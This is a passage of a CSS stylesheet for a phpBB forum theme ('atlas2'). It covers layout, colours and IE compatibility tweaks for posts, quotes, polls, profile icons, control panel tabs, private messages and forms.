	color: #989898;
	border-bottom: 1px solid #CCCCCC;
	font-size: 1.6em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

.panel h3 {
	margin: 0.5em 0;
}

.panel p {
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

.content p {
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

dl.faq {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
	margin-top: 1em;
	margin-bottom: 2em;
	line-height: 1.4em;
}

dl.faq dt {
	font-weight: bold;
	color: #333333;
}

.content dl.faq {
	font-size: 1.2em;
	margin-bottom: 0.5em;
}

.content li {
	list-style-type: inherit;
}

.content ul, .content ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

.posthilit {
	background-color: #f3f3f3;
	color: #BCBCBC;
	padding: 0 2px 1px 2px;
}

.announce, .unreadpost {
	/* Highlight the announcements & unread posts box */
	border-left-color: #BCBCBC;
	border-right-color: #BCBCBC;
}

/* Post author */
p.author {
	margin: 0 15em 0.6em 0;
	padding: 0 0 5px 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	line-height: 1.2em;
}

/* Post signature */
.signature {
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1.1em;
	border-top: 1px solid #CCCCCC;
	clear: left;
	line-height: 140%;
	overflow: hidden;
	width: 100%;
}

dd .signature {
	margin: 0;
	padding: 0;
	clear: none;
	border: none;
}

.signature li {
	list-style-type: inherit;
}

.signature ul, .signature ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

/* Post noticies */
.notice {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: auto;
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1em;
	border-top: 1px dashed #CCCCCC;
	clear: left;
	line-height: 130%;
}

/* Jump to post link for now */
ul.searchresults {
	list-style: none;
	text-align: right;
	clear: both;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background: #ebebeb none 6px 8px no-repeat;
	border: 1px solid #dbdbdb;
	font-size: 0.95em;
	margin: 0.5em 1px 0 25px;
	overflow: hidden;
	padding: 5px;
}

blockquote blockquote {
	/* Nested quotes */
	background-color: #bababa;
	font-size: 1em;
	margin: 0.5em 1px 0 15px;	
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #e4e4e4;
}

blockquote cite {
	/* Username/source of quoter */
	font-style: normal;
	font-weight: bold;
	margin-left: 20px;
	display: block;
	font-size: 0.9em;
}

blockquote cite cite {
	font-size: 1em;
}

blockquote.uncited {
	padding-top: 25px;
}

/* Code block */
dl.codebox {
	padding: 3px;
	background-color: #FFFFFF;
	border: 1px solid #d8d8d8;
	font-size: 1em;
}

dl.codebox dt {
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	font-size: 0.8em;
	font-weight: bold;
	display: block;
}

blockquote dl.codebox {
	margin-left: 0;
}

dl.codebox code {
	/* Also see tweaks.css */
	overflow: auto;
	display: block;
	height: auto;
	max-height: 200px;
	white-space: normal;
	padding-top: 5px;
	font: 0.9em Monaco, "Andale Mono","Courier New", Courier, mono;
	line-height: 1.3em;
	color: #8b8b8b;
	margin: 2px 0;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #000000; }
.syntaxdefault	{ color: #bcbcbc; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #585858; }
.syntaxstring	{ color: #a7a7a7; }

/* Attachments
----------------------------------------*/
.attachbox {
	float: left;
	width: auto; 
	margin: 5px 5px 5px 0;
	padding: 6px;
	background-color: #FFFFFF;
	border: 1px dashed #d8d8d8;
	clear: left;
}

.pm-message .attachbox {
	background-color: #f3f3f3;
}

.attachbox dt {
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

.attachbox dd {
	margin-top: 4px;
	padding-top: 4px;
	clear: left;
	border-top: 1px solid #d8d8d8;
}

.attachbox dd dd {
	border: none;
}

.attachbox p {
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attachbox p.stats
{
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attach-image {
	margin: 3px 0;
	width: 100%;
	max-height: 350px;
	overflow: auto;
}

.attach-image img {
	border: 1px solid #999999;
/*	cursor: move; */
	cursor: default;
}

/* Inline image thumbnails */
div.inline-attachment dl.thumbnail, div.inline-attachment dl.file {
	display: block;
	margin-bottom: 4px;
}

div.inline-attachment p {
	font-size: 100%;
}

dl.file {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	display: block;
}

dl.file dt {
	text-transform: none;
	margin: 0;
	padding: 0;
	font-weight: bold;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

dl.file dd {
	color: #666666;
	margin: 0;
	padding: 0;	
}

dl.thumbnail img {
	padding: 3px;
	border: 1px solid #666666;
	background-color: #FFF;
}

dl.thumbnail dd {
	color: #666666;
	font-style: italic;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.attachbox dl.thumbnail dd {
	font-size: 100%;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border: 1px solid #d2d2d2;
}

/* Post poll styles
----------------------------------------*/
fieldset.polls {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
}

fieldset.polls dl {
	margin-top: 5px;
	border-top: 1px solid #e2e2e2;
	padding: 5px 0 0 0;
	line-height: 120%;
	color: #666666;
}

fieldset.polls dl.voted {
	font-weight: bold;
	color: #000000;
}

fieldset.polls dt {
	text-align: left;
	float: left;
	display: block;
	width: 30%;
	border-right: none;
	padding: 0;
	margin: 0;
	font-size: 1.1em;
}

fieldset.polls dd {
	float: left;
	width: 10%;
	border-left: none;
	padding: 0 5px;
	margin-left: 0;
	font-size: 1.1em;
}

fieldset.polls dd.resultbar {
	width: 50%;
}

fieldset.polls dd input {
	margin: 2px 0;
}

fieldset.polls dd div {
	text-align: right;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	font-weight: bold;
	padding: 0 2px;
	overflow: visible;
	min-width: 2%;
}

.pollbar1 {
	background-color: #aaaaaa;
	border-bottom: 1px solid #747474;
	border-right: 1px solid #747474;
}

.pollbar2 {
	background-color: #bebebe;
	border-bottom: 1px solid #8c8c8c;
	border-right: 1px solid #8c8c8c;
}

.pollbar3 {
	background-color: #D1D1D1;
	border-bottom: 1px solid #aaaaaa;
	border-right: 1px solid #aaaaaa;
}

.pollbar4 {
	background-color: #e4e4e4;
	border-bottom: 1px solid #bebebe;
	border-right: 1px solid #bebebe;
}

.pollbar5 {
	background-color: #f8f8f8;
	border-bottom: 1px solid #D1D1D1;
	border-right: 1px solid #D1D1D1;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	/* Also see tweaks.css */
	margin: 5px 0 10px 0;
	min-height: 80px;
	color: #666666;
	border-left: 1px solid #FFFFFF;
	width: 22%;
	float: right;
	display: inline;
}
.pm .postprofile {
	border-left: 1px solid #DDDDDD;
}

.postprofile dd, .postprofile dt {
	line-height: 1.2em;
	margin-left: 8px;
}

.postprofile strong {
	font-weight: normal;
	color: #000000;
}

.avatar {
	border: none;
	margin-bottom: 3px;
}

.online {
	background-image: none;
	background-position: 100% 0;
	background-repeat: no-repeat;
}

/* Poster profile used by search*/
.search .postprofile {
	width: 30%;
}

/* pm list in compose message if mass pm is enabled */
dl.pmlist dt {
	width: 60% !important;
}

dl.pmlist dt textarea {
	width: 95%;
}

dl.pmlist dd {
	margin-left: 61% !important;
	margin-bottom: 2px;
}
/* Button Styles
---------------------------------------- */

/* Rollover buttons
   Based on: http://wellstyled.com/css-nopreload-rollovers.html
----------------------------------------*/
.buttons {
	float: left;
	width: auto;
	height: auto;
}

/* Rollover state */
.buttons div {
	float: left;
	margin: 0 5px 0 0;
	background-position: 0 100%;
}

/* Rolloff state */
.buttons div a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
	position: relative;
	overflow: hidden;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
/*.buttons div span		{ display: none; }*/
/*.buttons div a:hover	{ background-image: none; }*/
.buttons div span			{ position: absolute; width: 100%; height: 100%; cursor: pointer;}
.buttons div a:hover span	{ background-position: 0 100%; }

/* Big button images */
.reply-icon span	{ background: transparent none 0 0 no-repeat; }
.post-icon span		{ background: transparent none 0 0 no-repeat; }
.locked-icon span	{ background: transparent none 0 0 no-repeat; }
.pmreply-icon span	{ background: none 0 0 no-repeat; }
.newpm-icon span 	{ background: none 0 0 no-repeat; }
.forwardpm-icon span 	{ background: none 0 0 no-repeat; }

/* Set big button dimensions */
.buttons div.reply-icon		{ width: 96px; height: 25px; }
.buttons div.post-icon		{ width: 96px; height: 25px; }
.buttons div.locked-icon	{ width: 88px; height: 25px; }
.buttons div.pmreply-icon	{ width: 96px; height: 25px; }
.buttons div.newpm-icon		{ width: 84px; height: 25px; }
.buttons div.forwardpm-icon	{ width: 96px; height: 25px; }

/* Sub-header (navigation bar)
--------------------------------------------- */
a.print, a.sendemail, a.fontsize {
	display: block;
	overflow: hidden;
	height: 18px;
	text-indent: -5000px;
	text-align: left;
	background-repeat: no-repeat;
}

a.print {
	background-image: none;
	width: 22px;
}

a.sendemail {
	background-image: none;
	width: 22px;
}

a.fontsize {
	background-image: none;
	background-position: 0 -1px;
	width: 29px;
}

a.fontsize:hover {
	background-position: 0 -20px;
	text-decoration: none;
}

/* Icon images
---------------------------------------- */
.sitehome, .icon-faq, .icon-members, .icon-home, .icon-ucp, .icon-register, .icon-logout,
.icon-bookmark, .icon-bump, .icon-subscribe, .icon-unsubscribe, .icon-pages, .icon-search {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

/* Poster profile icons
----------------------------------------*/
ul.profile-icons {
	padding-top: 10px;
	list-style: none;
}

/* Rollover state */
ul.profile-icons li {
	float: left;
	margin: 0 6px 3px 0;
	background-position: 0 100%;
}

/* Rolloff state */
ul.profile-icons li a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
ul.profile-icons li span { display:none; }
ul.profile-icons li a:hover { background: none; }

/* Positioning of moderator icons */
.postbody ul.profile-icons {
	float: right;
	width: auto;
	padding: 0;
}

.postbody ul.profile-icons li {
	margin: 0 3px;
}

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background: none top left no-repeat; }
.aim-icon, .aim-icon a			{ background: none top left no-repeat; }
.yahoo-icon, .yahoo-icon a		{ background: none top left no-repeat; }
.web-icon, .web-icon a			{ background: none top left no-repeat; }
.msnm-icon, .msnm-icon a			{ background: none top left no-repeat; }
.icq-icon, .icq-icon a			{ background: none top left no-repeat; }
.jabber-icon, .jabber-icon a		{ background: none top left no-repeat; }
.pm-icon, .pm-icon a				{ background: none top left no-repeat; }
.quote-icon, .quote-icon a		{ background: none top left no-repeat; }

/* Moderator icons */
.report-icon, .report-icon a		{ background: none top left no-repeat; }
.warn-icon, .warn-icon a			{ background: none top left no-repeat; }
.edit-icon, .edit-icon a			{ background: none top left no-repeat; }
.delete-icon, .delete-icon a		{ background: none top left no-repeat; }
.info-icon, .info-icon a			{ background: none top left no-repeat; }

/* Set profile icon dimensions */
ul.profile-icons li.email-icon		{ width: 20px; height: 20px; }
ul.profile-icons li.aim-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.yahoo-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.web-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.msnm-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.icq-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.jabber-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.pm-icon		{ width: 28px; height: 20px; }
ul.profile-icons li.quote-icon	{ width: 54px; height: 20px; }
ul.profile-icons li.report-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.edit-icon	{ width: 42px; height: 20px; }
ul.profile-icons li.delete-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.info-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.warn-icon	{ width: 20px; height: 20px; }

/* Fix profile icon default margins */
ul.profile-icons li.edit-icon	{ margin: 0 0 0 3px; }
ul.profile-icons li.quote-icon	{ margin: 0 0 0 10px; }
ul.profile-icons li.info-icon, ul.profile-icons li.report-icon	{ margin: 0 3px 0 0; }
/* Control Panel Styles
---------------------------------------- */


/* Main CP box
----------------------------------------*/
#cp-menu {
	float:left;
	width: 19%;
	margin-top: 1em;
	margin-bottom: 5px;
}

#cp-main {
	float: left;
	width: 81%;
}

#cp-main .content {
	padding: 0;
}

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #bfbfbf;
}

#cp-main .panel p {
	font-size: 1.1em;
}

#cp-main .panel ol {
	margin-left: 2em;
	font-size: 1.1em;
}

#cp-main .panel li.row {
	border-bottom: 1px solid #cbcbcb;
	border-top: 1px solid #F9F9F9;
}

ul.cplist {
	margin-bottom: 5px;
	border-top: 1px solid #cbcbcb;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
	margin-bottom: 2px;
}

#cp-main table.table1 {
	margin-bottom: 1em;
}

#cp-main table.table1 thead th {
	color: #333333;
	font-weight: bold;
	border-bottom: 1px solid #333333;
	padding: 5px;
}

#cp-main table.table1 tbody th {
	font-style: italic;
	background-color: transparent !important;
	border-bottom: none;
}

#cp-main .pagination {
	float: right;
	width: auto;
	padding-top: 1px;
}

#cp-main .postbody p {
	font-size: 1.1em;
}

#cp-main .pm-message {
	border: 1px solid #e2e2e2;
	margin: 10px 0;
	background-color: #FFFFFF;
	width: auto;
	float: none;
}

.pm-message h2 {
	padding-bottom: 5px;
}

#cp-main .postbody h3, #cp-main .box2 h3 {
	margin-top: 0;
}

#cp-main .buttons {
	margin-left: 0;
}

#cp-main ul.linklist {
	margin: 0;
}

/* MCP Specific tweaks */
.mcp-main .postbody {
	width: 100%;
}

.tabs-container h2 {
	float: left;
	margin-bottom: 0px;
}

.tabs-container #minitabs {
	float: right;
	margin-top: 19px;
}

.tabs-container:after {
	display: block;
	clear: both;
	content: '';
}

/* CP tabbed menu
----------------------------------------*/
#tabs {
	line-height: normal;
	margin: 20px 0 -1px 7px;
	min-width: 570px;
}

#tabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#tabs li {
	display: inline;
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

#tabs a {
	float: left;
	background: none no-repeat 0% -35px;
	margin: 0 1px 0 0;
	padding: 0 0 0 5px;
	text-decoration: none;
	position: relative;
	cursor: pointer;
}

#tabs a span {
	float: left;
	display: block;
	background: none no-repeat 100% -35px;
	padding: 6px 10px 6px 5px;
	color: #828282;
	white-space: nowrap;
}

#tabs a:hover span {
	color: #bcbcbc;
}

#tabs .activetab a {
	background-position: 0 0;
	border-bottom: 1px solid #ebebeb;
}

#tabs .activetab a span {
	background-position: 100% 0;
	padding-bottom: 7px;
	color: #333333;
}

#tabs a:hover {
	background-position: 0 -70px;
}

#tabs a:hover span {
	background-position:100% -70px;
}

#tabs .activetab a:hover {
	background-position: 0 0;
}

#tabs .activetab a:hover span {
	color: #000000;
	background-position: 100% 0;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs {
	line-height: normal;
	margin: -20px 7px 0 0;
}

#minitabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#minitabs li {
	display: block;
	float: right;
	padding: 0 10px 4px 10px;
	font-size: 1em;
	font-weight: bold;
	background-color: #f2f2f2;
	margin-left: 2px;
}

#minitabs a {
}

#minitabs a:hover {
	text-decoration: none;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/
/* Container for sub-navigation list */
#navigation {
	width: 100%;
	padding-top: 36px;
}

#navigation ul {
	list-style:none;
}

/* Default list state */
#navigation li {
	margin: 1px 0;
	padding: 0;
	font-weight: bold;
	display: inline;
}

/* Link styles for the sub-section links */
#navigation a {
	display: block;
	padding: 5px;
	margin: 1px 0;
	text-decoration: none;
	font-weight: bold;
	color: #333;
	background: #cfcfcf none repeat-y 100% 0;
}

#navigation a:hover {
	text-decoration: none;
	background-color: #c6c6c6;
	color: #bcbcbc;
	background-image: none;
}

#navigation #active-subsection a {
	display: block;
	color: #d3d3d3;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #d3d3d3;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	border-bottom: none;
	padding: 0;
	margin-left: 10px;
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: none;
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: none;
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: none;
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: none;
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: none;
}

/* Friends list */
.cp-mini {
	background-color: #f9f9f9;
	padding: 0 5px;
	margin: 10px 15px 10px 5px;
}

.cp-mini span.corners-top, .cp-mini span.corners-bottom {
	margin: 0 -5px;
}

dl.mini dt {
	font-weight: bold;
	color: #676767;
}

dl.mini dd {
	padding-top: 4px;
}

.friend-online {
	font-weight: bold;
}

.friend-offline {
	font-style: italic;
}

/* PM Styles
----------------------------------------*/
#pm-menu {
	line-height: 2.5em;
}

/* PM panel adjustments */
.reply-all a.left {
	background-position: 3px 60%;
}

.reply-all a.left:hover {
	background-position: 0px 60%;
}

.reply-all {
	font-size: 11px;
	padding-top: 5px;
}

/* PM Message history */
.current {
	color: #999999;
}

/* Defined rules list for PM options */
ol.def-rules {
	padding-left: 0;
}

ol.def-rules li {
	line-height: 180%;
	padding: 1px;
}

/* PM marking colours */
.pmlist li.bg1 {
	padding: 0 3px;
}

.pmlist li.bg2 {
	padding: 0 3px;
}

.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #bcbcbc;
	border-right-color: #bcbcbc;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	padding: 0;
	border: solid 3px #ffffff;
	border-width: 0 3px;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	padding: 0;
	border: solid 3px #c2c2c2;
	border-width: 0 3px;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	padding: 0;
	border: solid 3px #bdbdbd;
	border-width: 0 3px;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	padding: 0;
	border: solid 3px #000000;
	border-width: 0 3px;
}

.pm-legend {
	border-left-width: 10px;
	border-left-style: solid;
	border-right-width: 0;
	margin-bottom: 3px;
	padding-left: 3px;
}

/* Avatar gallery */
#gallery label {
	position: relative;
	float: left;
	margin: 10px;
	padding: 5px;
	width: auto;
	background: #FFFFFF;
	border: 1px solid #CCC;
	text-align: center;
}

#gallery label:hover {
	background-color: #EEE;
}
/* Form Styles
---------------------------------------- */

/* General form styles
----------------------------------------*/
fieldset {
	border-width: 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
}

input {
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	padding: 0 3px;
	font-size: 1em;
	font-family: Verdana, Helvetica, Arial, sans-serif;
}

select {
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	border: 1px solid #666666;
	padding: 1px;
	background-color: #FAFAFA;
	font-size: 1em;
}

option {
	padding-right: 1em;
}

option.disabled-option {
	color: graytext;
}

textarea {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: 60%;
	padding: 2px;
	font-size: 1em;
	line-height: 1.4em;
}

label {
	cursor: default;
	padding-right: 5px;
	color: #676767;
}

label input {
	vertical-align: middle;
}

label img {
	vertical-align: middle;
}

/* Definition list layout for forms
---------------------------------------- */
fieldset dl {
	padding: 4px 0;
}

fieldset dt {
	float: left;	
	width: 40%;
	text-align: left;
	display: block;
}

fieldset dd {
	margin-left: 41%;
	vertical-align: top;
	margin-bottom: 3px;
}

/* Specific layout 1 */
fieldset.fields1 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields1 dd {
	margin-left: 15em;
	border-left-width: 0;
}

fieldset.fields1 {
	background-color: transparent;
}

fieldset.fields1 div {
	margin-bottom: 3px;
}

/* Set it back to 0px for the reCaptcha divs: PHPBB3-9587 */
fieldset.fields1 #recaptcha_widget_div div {
	margin-bottom: 0;
}

/* Specific layout 2 */
fieldset.fields2 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields2 dd {
	margin-left: 16em;
	border-left-width: 0;
}

/* Form elements */
dt label {
	font-weight: bold;
	text-align: left;
}

dd label {
	white-space: nowrap;
	color: #333;
}

dd input, dd textarea {
	margin-right: 3px;
}

dd select {
	width: auto;
}

dd textarea {
	width: 85%;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

#timezone {
	width: 95%;
}

* html #timezone {
	width: 50%;
}

/* Quick-login on index page */
fieldset.quick-login {
	margin-top: 5px;
}

fieldset.quick-login input {
	width: auto;
}

fieldset.quick-login input.inputbox {
	width: 15%;
	vertical-align: middle;
	margin-right: 5px;
	background-color: #f3f3f3;
}

fieldset.quick-login label {
	white-space: nowrap;
	padding-right: 2px;
}

/* Display options on viewtopic/viewforum pages  */
fieldset.display-options {
	text-align: center;
	margin: 3px 0 5px 0;
}

fieldset.display-options label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.display-options a {
	margin-top: 3px;
}

/* Display actions for ucp and mcp pages */
fieldset.display-actions {
	text-align: right;
	line-height: 2em;
	white-space: nowrap;
	padding-right: 1em;
}

fieldset.display-actions label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.sort-options {
	line-height: 2em;
}

/* MCP forum selection*/
fieldset.forum-selection {
	margin: 5px 0 3px 0;
	float: right;
}

fieldset.forum-selection2 {
	margin: 13px 0 3px 0;
	float: right;
}

/* Jumpbox */
fieldset.jumpbox {
	text-align: right;
	margin-top: 15px;
	height: 2.5em;
}

fieldset.quickmod {
	width: 50%;
	float: right;
	text-align: right;
	height: 2.5em;
}

/* Submit button fieldset */
fieldset.submit-buttons {
	text-align: center;
	vertical-align: middle;
	margin: 5px 0;
}

fieldset.submit-buttons input {
	vertical-align: middle;
	padding-top: 3px;
	padding-bottom: 3px;
}

/* Posting page styles
----------------------------------------*/

/* Buttons used in the editor */
#format-buttons {
	margin: 15px 0 2px 0;
}

#format-buttons input, #format-buttons select {
	vertical-align: middle;
}

/* Main message box */
#message-box {
	width: 80%;
}

#message-box textarea {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	width: 450px;
	height: 270px;
	min-width: 100%;
	max-width: 100%;
	font-size: 1.2em;
	color: #333333;
}

/* Emoticons panel */
#smiley-box {
	width: 18%;
	float: right;
}

#smiley-box img {
	margin: 3px;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF;
	border: 1px solid #c0c0c0;
	color: #333333;
	padding: 2px;
	cursor: text;
}

.inputbox:hover {
	border: 1px solid #eaeaea;
}

.inputbox:focus {
	border: 1px solid #eaeaea;
	color: #4b4b4b;
}

input.inputbox	{ width: 85%; }
input.medium	{ width: 50%; }
input.narrow	{ width: 25%; }
input.tiny		{ width: 125px; }

textarea.inputbox {
	width: 85%;
}

.autowidth {
	width: auto !important;
}

/* Form button styles
---------------------------------------- */
input.button1, input.button2 {
	font-size: 1em;
}

a.button1, input.button1, input.button3, a.button2, input.button2 {
	width: auto !important;
	padding-top: 1px;
	padding-bottom: 1px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	color: #000;
	background: #FAFAFA none repeat-x top left;
}

a.button1, input.button1 {
	font-weight: bold;
	border: 1px solid #666666;
}

input.button3 {
	padding: 0;
	margin: 0;
	line-height: 5px;
	height: 12px;
	background-image: none;
	font-variant: small-caps;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border: 1px solid #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	text-decoration: none;
	color: #000000;
	padding: 2px 8px;
	line-height: 250%;
	vertical-align: text-bottom;
	background-position: 0 1px;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border: 1px solid #BCBCBC;
	background-position: 0 100%;
	color: #BCBCBC;
}

input.disabled {
	font-weight: normal;
	color: #666666;
}

/* Topic and forum Search */
.search-box {
	margin-top: 3px;
	margin-left: 5px;
	float: left;
}

.search-box input {
}

input.search {
	background-image: none;
	background-repeat: no-repeat;
	background-position: left 1px;
	padding-left: 17px;
}

.full { width: 95%; }
.medium { width: 50%;}
.narrow { width: 25%;}
.tiny { width: 10%;}
/* Style Sheet Tweaks

These style definitions are mainly IE specific 
tweaks required due to its poor CSS support.
-------------------------------------------------*/

* html table, * html select, * html input { font-size: 100%; }
* html hr { margin: 0; }
* html span.corners-top, * html span.corners-bottom { background-image: url("./styles/atlas2/theme/images/corners_left.gif"); }
* html span.corners-top span, * html span.corners-bottom span { background-image: url("./styles/atlas2/theme/images/corners_right.gif"); }

table.table1 {
	width: 99%;		/* IE < 6 browsers */
	/* Tantek hack */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%;
}
html>body table.table1 { width: 100%; }	/* Reset 100% for opera */

* html ul.topiclist li { position: relative; }
* html .postbody h3 img { vertical-align: middle; }

/* Form styles */
html>body dd label input { vertical-align: text-bottom; }	/* Align checkboxes/radio buttons nicely */

* html input.button1, * html input.button2 {
	padding-bottom: 0;
	margin-bottom: 1px;
}

/* Misc layout styles */
* html .column1, * html .column2 { width: 45%; }

/* Nice method for clearing floated blocks without having to insert any extra markup (like spacer above)
   From http://www.positioniseverything.net/easyclearing.html 
#tabs:after, #minitabs:after, .post:after, .navbar:after, fieldset dl:after, ul.topiclist dl:after, ul.linklist:after, dl.polls:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}*/

.clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
	height: 1%;
	overflow: hidden;
}

/* viewtopic fix */
* html .post {
	height: 25%;
	overflow: hidden;
}

/* navbar fix */
* html .clearfix, * html .navbar, ul.linklist {
	height: 4%;
	overflow: hidden;
}

/* Simple fix so forum and topic lists always have a min-height set, even in IE6
	From http://www.dustindiaz.com/min-height-fast-hack */
dl.icon {
	min-height: 35px;
	height: auto !important;
	height: 35px;
}

* html li.row dl.icon dt {
	height: 35px;
	overflow: visible;
}

* html #search-box {
	width: 25%;
}

/* Correctly clear floating for details on profile view */
*:first-child+html dl.details dd {
	margin-left: 30%;
	float: none;
}

* html dl.details dd {
	margin-left: 30%;
	float: none;
}

/* Headerbar height fix for IE7 and below */
* html #site-description p {
	margin-bottom: 1.0em;
}

*:first-child+html #site-description p {
	margin-bottom: 1.0em;
}

/* #minitabs fix for IE */
.tabs-container {
	zoom: 1;
}

#minitabs {
	white-space: nowrap;
	*min-width: 50%;
}
/*  	
--------------------------------------------------------------
Colours and backgrounds for common.css
-------------------------------------------------------------- */

html, body {
	color: #536482;
	background-color: #FFFFFF;
}

h1 {
	color: #FFFFFF;
}

h2 {
	color: #28313F;
}

h3 {
	border-bottom-color: #CCCCCC;
	color: #115098;
}

hr {
	border-color: #FFFFFF;
	border-top-color: #CCCCCC;
}

hr.dashed {
	border-top-color: #CCCCCC;
}

/* Search box
--------------------------------------------- */

#search-box {
	color: #FFFFFF;
}

#search-box #keywords {
	background-color: #FFF;
}

#search-box input {
	border-color: #0075B0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
	color: #FFFFFF;
}

.navbar {
	background-color: #cadceb;
}

.forabg {
	background-color: #0076b1;
	background-image: url("./styles/atlas2/theme/images/bg_list.gif");
}

.forumbg {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
}

.panel {
	background-color: #ECF1F3;
	color: #28313F;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #ECF3F7; }
.bg2	{ background-color: #e1ebf2;  }
.bg3	{ background-color: #cadceb; }

.ucprowbg {
	background-color: #DCDEE2;
}

.fieldsbg {
	background-color: #E7E8EA;
}

span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

/* Horizontal lists
